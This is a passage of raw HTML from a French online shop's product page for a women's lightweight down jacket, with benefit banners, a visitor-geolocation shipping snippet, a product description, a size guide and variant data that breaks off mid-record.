                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></center>
<div class="beneficios_custom" style="margin:0px 0px 0px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//dailydiscount.fr/cdn/shop/files/free_Delivery_small.png?v=1710954900">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#5f2ab6; margin-bottom: 2px;"><p><strong>Livraison OFFERTE - Expédié sous 24/48h ouvrés</strong></p></div>

  
    <span class="ip-frete">Vers <b style='color:#000000' id="custom-address"></b></span>
    
</span>
</div>

    <script>
        $.getJSON("https://ipapi.co/json/", function (localizacao) {
            var cidade = localizacao.city || localizacao.region || localizacao.country_name;
            var codigoRegiao = localizacao.region_code || ""; // Aqui obtemos o código da região

            $("#custom-address").html(cidade + (codigoRegiao ? (", " + codigoRegiao) : "") + " et sa région");
        });
    </script>
  <div class="beneficios_custom" style="margin:0px 0px 12px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//dailydiscount.fr/cdn/shop/files/free_Delivery_1_small.png?v=1710955250">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#2654cd; margin-bottom: 2px;"><p><strong>Service client Français à votre écoute</strong></p></div>

  
  <div style="color: #494c54"><p>Nous serons heureux de répondre à vos questions</p></div>
    
</span>
</div>



    
<div style="margin:20px 0px 0px 0px; max-width: 560px;">
        <ul 
            class="vantagens"
            aria-label="">
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-trophy" viewbox="0 0 16 16">
  <path d="M2.5.5A.5.5 0 0 1 3 0h10a.5.5 0 0 1 .5.5c0 .538-.012 1.05-.034 1.536a3 3 0 1 1-1.133 5.89c-.79 1.865-1.878 2.777-2.833 3.011v2.173l1.425.356c.194.048.377.135.537.255L13.3 15.1a.5.5 0 0 1-.3.9H3a.5.5 0 0 1-.3-.9l1.838-1.379c.16-.12.343-.207.537-.255L6.5 13.11v-2.173c-.955-.234-2.043-1.146-2.833-3.012a3 3 0 1 1-1.132-5.89A33.076 33.076 0 0 1 2.5.5zm.099 2.54a2 2 0 0 0 .72 3.935c-.333-1.05-.588-2.346-.72-3.935zm10.083 3.935a2 2 0 0 0 .72-3.935c-.133 1.59-.388 2.885-.72 3.935zM3.504 1c.007.517.026 1.006.056 1.469.13 2.028.457 3.546.87 4.667C5.294 9.48 6.484 10 7 10a.5.5 0 0 1 .5.5v2.61a1 1 0 0 1-.757.97l-1.426.356a.5.5 0 0 0-.179.085L4.5 15h7l-.638-.479a.501.501 0 0 0-.18-.085l-1.425-.356a1 1 0 0 1-.757-.97V10.5A.5.5 0 0 1 9 10c.516 0 1.706-.52 2.57-2.864.413-1.12.74-2.64.87-4.667.03-.463.049-.952.056-1.469H3.504z"></path>
</svg>
                    </div>
                    La qualité est notre priorité
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-arrow-through-heart" viewbox="0 0 16 16">
  <path fill-rule="evenodd" d="M2.854 15.854A.5.5 0 0 1 2 15.5V14H.5a.5.5 0 0 1-.354-.854l1.5-1.5A.5.5 0 0 1 2 11.5h1.793l.53-.53c-.771-.802-1.328-1.58-1.704-2.32-.798-1.575-.775-2.996-.213-4.092C3.426 2.565 6.18 1.809 8 3.233c1.25-.98 2.944-.928 4.212-.152L13.292 2 12.147.854A.5.5 0 0 1 12.5 0h3a.5.5 0 0 1 .5.5v3a.5.5 0 0 1-.854.354L14 2.707l-1.006 1.006c.236.248.44.531.6.845.562 1.096.585 2.517-.213 4.092-.793 1.563-2.395 3.288-5.105 5.08L8 13.912l-.276-.182a21.86 21.86 0 0 1-2.685-2.062l-.539.54V14a.5.5 0 0 1-.146.354l-1.5 1.5Zm2.893-4.894A20.419 20.419 0 0 0 8 12.71c2.456-1.666 3.827-3.207 4.489-4.512.679-1.34.607-2.42.215-3.185-.817-1.595-3.087-2.054-4.346-.761L8 4.62l-.358-.368c-1.259-1.293-3.53-.834-4.346.761-.392.766-.464 1.845.215 3.185.323.636.815 1.33 1.519 2.065l1.866-1.867a.5.5 0 1 1 .708.708L5.747 10.96Z"></path>
</svg>
                    </div>
                    Satisfaction garantie
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-repeat" viewbox="0 0 16 16">
  <path d="M11 5.466V4H5a4 4 0 0 0-3.584 5.777.5.5 0 1 1-.896.446A5 5 0 0 1 5 3h6V1.534a.25.25 0 0 1 .41-.192l2.36 1.966c.12.1.12.284 0 .384l-2.36 1.966a.25.25 0 0 1-.41-.192Zm3.81.086a.5.5 0 0 1 .67.225A5 5 0 0 1 11 13H5v1.466a.25.25 0 0 1-.41.192l-2.36-1.966a.25.25 0 0 1 0-.384l2.36-1.966a.25.25 0 0 1 .41.192V12h6a4 4 0 0 0 3.585-5.777.5.5 0 0 1 .225-.67Z"></path>
</svg>
                    </div>
                    Retour facile sous 30 jours
                </li>
            
        </ul>
    </div>

<style>
  :root {
    --tamanho-icones:24px;
    --largura-icones:33%;
  }
</style><input type="hidden" name="product-id" value="7864262525170" /><input type="hidden" name="section-id" value="template--26791776780627__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":7864262525170,"title":"Doudoune légère femme","handle":"doudoune-legere-femme","description":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL'incontournable de la saison !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCette doudoune femme ultra légère sera votre meilleur allié pour\u003cstrong\u003e affronter le froid avec style !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/H45d0cb5dfb5546859aa78078df4834611_480x480.jpg?v=1665562896\" alt=\"\" width=\"536\" height=\"536\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eIdéale pour la saison \u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa \u003cstrong\u003edoudoune\u003c\/strong\u003e est résolument le vêtement phare à avoir dans votre \u003cstrong\u003egarde-robe hivernale\u003c\/strong\u003e, prioritairement parce qu’elle est l’élément idéal\u003cstrong\u003e pour lutter efficacement contre les températures extrêmes, \u003c\/strong\u003emais pas seulement ! La doudoune pour femme est devenue un \u003cstrong\u003evêtement mode incontournable\u003c\/strong\u003e,\u003cstrong\u003e déclinable en diverses coupes et coloris\u003c\/strong\u003e pour s’adapter à toutes les envies et à toutes les silhouettes. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Heb2b7f8d89654b799ec1057865d384dfR_480x480.jpg?v=1665562922\" alt=\"\" width=\"562\" height=\"562\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCela tombe bien aujourd'hui nous vous proposons la doudoune légère pour femme ! \u003c\/span\u003eChaude tout en étant \u003cstrong\u003elégère,\u003c\/strong\u003e elle est idéale pour la saison. Durant les grands froids, les manteaux ne suffisent pas à nous couvrir. Si vous aussi avez froid avec votre gros manteau d'hiver, la doudoune est idéale pour pallier cela en \u003cstrong\u003ela portant sous votre manteau.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCoupe féminine\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElle comporte\u003cstrong\u003e une coupe courte matelassée \u003c\/strong\u003eet\u003cstrong\u003e cintrée\u003c\/strong\u003e, pour un porter facile et confortable au quotidien. \u003cspan data-mce-fragment=\"1\"\u003eElle offre une \u003cstrong\u003esilhouette taillée\u003c\/strong\u003e pour un\u003cstrong\u003e style féminin\u003c\/strong\u003e très chic.\u003c\/span\u003e \u003cspan data-mce-fragment=\"1\"\u003eLa fermeture à glissière, la capuche et les manches se combinent pour créer un \u003cstrong\u003estyle décontracté. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Captured_ecran2022-10-12a16.20.28_480x480.png?v=1665584470\" alt=\"\" width=\"568\" height=\"567\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDéclinée en une\u003cstrong\u003e large gamme de couleur,\u003c\/strong\u003e vous ne pourrez bientôt plus vous en passer !\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eUn matériau et design innovant \u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCette\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003edoudoune \u003c\/strong\u003eest rembourrée avec un matériau innovant \u003cstrong\u003echaud\u003c\/strong\u003e et \u003cstrong\u003esuper léger : le duvet de canard ! \u003c\/strong\u003eEn effet, l\u003cspan data-mce-fragment=\"1\"\u003ee \u003cstrong\u003eduvet de canard\u003c\/strong\u003e est le meilleur des \u003cstrong\u003eisolants thermiques\u003c\/strong\u003e, \u003cstrong\u003eLE must\u003c\/strong\u003e en matière d’apport de \u003cstrong\u003echaleur\u003c\/strong\u003e immédiat, et de \u003cstrong\u003econfort.\u003c\/strong\u003e Il est \u003cstrong\u003eléger\u003c\/strong\u003e et inégalé en termes de \u003cstrong\u003ecompressibilité.\u003c\/strong\u003e Le duvet est également \u003cstrong\u003erespirant\u003c\/strong\u003e, ce qui est un facteur clé pour le confort !\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/7325d9d7-599d-487e-8ac0-3ac39ca9dae7_480x480.png?v=1665584411\" alt=\"\" width=\"565\" height=\"563\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAussi, a doudoune \u003cstrong\u003eultra compacte se transporte\u003c\/strong\u003e n'importe où sans prendre de place grâce à sa pochette de rangement fourni avec !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0565\/6205\/7250\/files\/Captured_ecran2022-10-12a16.27.25_480x480.png?v=1665584870\" alt=\"\" width=\"566\" height=\"567\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEn ville, à la montagne\u003c\/strong\u003e, \u003cstrong\u003een week-ends,\u003c\/strong\u003e quelques soient vos activités, les qualités de conception de la doudoune en fait votre meilleur allié de l’hiver : \u003cstrong\u003ematières imperméables, déperlantes et modernes, et garnissage en plumes et duvet de canard\u003c\/strong\u003e vous apporte\u003cstrong\u003e chaleur et confort\u003c\/strong\u003e et vous offre un\u003cstrong\u003e look tendance et chic.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/span\u003e   \u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTissu\u003c\/strong\u003e : Polyester\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCoupe\u003c\/strong\u003e : Coupe Slim\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMatériau de remplissage\u003c\/strong\u003e : Duvet de canard de qualité\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eConseils d'entretien\u003c\/strong\u003e : Lavable, lavage à la main, nettoyage à sec uniquement\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMotif\u003c\/strong\u003e : Uni\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSaison\u003c\/strong\u003e : hiver, automne\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePoids : \u003c\/strong\u003e280g\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eGuide des tailles\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cstrong\u003eTaille\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eÉpaules\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eBuste\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eLongueur\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cstrong\u003eManches\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eXS\u003c\/td\u003e\n\u003ctd\u003e36.5\u003c\/td\u003e\n\u003ctd\u003e90\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e58\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eS\u003c\/td\u003e\n\u003ctd\u003e37\u003c\/td\u003e\n\u003ctd\u003e92\u003c\/td\u003e\n\u003ctd\u003e55\u003c\/td\u003e\n\u003ctd\u003e59\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eM\u003c\/td\u003e\n\u003ctd\u003e37.5\u003c\/td\u003e\n\u003ctd\u003e94\u003c\/td\u003e\n\u003ctd\u003e56\u003c\/td\u003e\n\u003ctd\u003e60\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eL\u003c\/td\u003e\n\u003ctd\u003e39\u003c\/td\u003e\n\u003ctd\u003e96\u003c\/td\u003e\n\u003ctd\u003e57\u003c\/td\u003e\n\u003ctd\u003e61\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eXL\u003c\/td\u003e\n\u003ctd\u003e40\u003c\/td\u003e\n\u003ctd\u003e100\u003c\/td\u003e\n\u003ctd\u003e59\u003c\/td\u003e\n\u003ctd\u003e61.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e2XL\u003c\/td\u003e\n\u003ctd\u003e41\u003c\/td\u003e\n\u003ctd\u003e108\u003c\/td\u003e\n\u003ctd\u003e61\u003c\/td\u003e\n\u003ctd\u003e62\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e3XL\u003c\/td\u003e\n\u003ctd\u003e42\u003c\/td\u003e\n\u003ctd\u003e111\u003c\/td\u003e\n\u003ctd\u003e62\u003c\/td\u003e\n\u003ctd\u003e63\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e4XL\u003c\/td\u003e\n\u003ctd\u003e44\u003c\/td\u003e\n\u003ctd\u003e116\u003c\/td\u003e\n\u003ctd\u003e63.5\u003c\/td\u003e\n\u003ctd\u003e63.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e5XL\u003c\/td\u003e\n\u003ctd\u003e45\u003c\/td\u003e\n\u003ctd\u003e120\u003c\/td\u003e\n\u003ctd\u003e64\u003c\/td\u003e\n\u003ctd\u003e64\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 class=\"listing-build-item\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eContenu\u003c\/h3\u003e\n\u003cp\u003e1 x Doudoune légère femme\u003c\/p\u003e","published_at":"2023-01-19T10:28:06+01:00","created_at":"2023-01-19T10:28:31+01:00","vendor":"DailyDiscount","type":"0","tags":["Mode"],"price":6390,"price_min":6390,"price_max":6390,"available":true,"price_varies":false,"compare_at_price":6390,"compare_at_price_min":6390,"compare_at_price_max":6390,"compare_at_price_varies":false,"variants":[{"id":44307565117682,"title":"Noir \/ XS","option1":"Noir","option2":"XS","option3":null,"sku":"14:200004891#Black Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ XS","public_title":"Noir \/ XS","options":["Noir","XS"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565150450,"title":"Noir \/ S","option1":"Noir","option2":"S","option3":null,"sku":"14:200004891#Black Hooded;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ S","public_title":"Noir \/ S","options":["Noir","S"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565183218,"title":"Noir \/ M","option1":"Noir","option2":"M","option3":null,"sku":"14:200004891#Black Hooded;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ M","public_title":"Noir \/ M","options":["Noir","M"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565215986,"title":"Noir \/ L","option1":"Noir","option2":"L","option3":null,"sku":"14:200004891#Black Hooded;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ L","public_title":"Noir \/ L","options":["Noir","L"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565248754,"title":"Noir \/ XL","option1":"Noir","option2":"XL","option3":null,"sku":"14:200004891#Black Hooded;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ XL","public_title":"Noir \/ XL","options":["Noir","XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565281522,"title":"Noir \/ XXL","option1":"Noir","option2":"XXL","option3":null,"sku":"14:200004891#Black Hooded;5:200000990","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ XXL","public_title":"Noir \/ XXL","options":["Noir","XXL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565314290,"title":"Noir \/ 3XL","option1":"Noir","option2":"3XL","option3":null,"sku":"14:200004891#Black Hooded;5:200000991","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ 3XL","public_title":"Noir \/ 3XL","options":["Noir","3XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565347058,"title":"Noir \/ 4XL","option1":"Noir","option2":"4XL","option3":null,"sku":"14:200004891#Black Hooded;5:200005259","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ 4XL","public_title":"Noir \/ 4XL","options":["Noir","4XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565379826,"title":"Noir \/ 5XL","option1":"Noir","option2":"5XL","option3":null,"sku":"14:200004891#Black Hooded;5:200661035","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612714226,"product_id":7864262525170,"position":7,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511","variant_ids":[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},"available":true,"name":"Doudoune légère femme - Noir \/ 5XL","public_title":"Noir \/ 5XL","options":["Noir","5XL"],"price":6390,"weight":0,"compare_at_price":6390,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32104204370162,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44307565412594,"title":"Blanc \/ XS","option1":"Blanc","option2":"XS","option3":null,"sku":"14:200002130#White Hooded;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":39513612746994,"product_id":7864262525170,"position":8,"created_at":"2023-01-19T10:28:31+01:00","updated_at":"2023-01-19T10:28:31+01:00","alt":null,"width":800,"height":800,"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511","variant_ids":[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},"available":true,"name":"Doudoune légère femme - Blanc \/ XS","public_title":"Blanc \/ 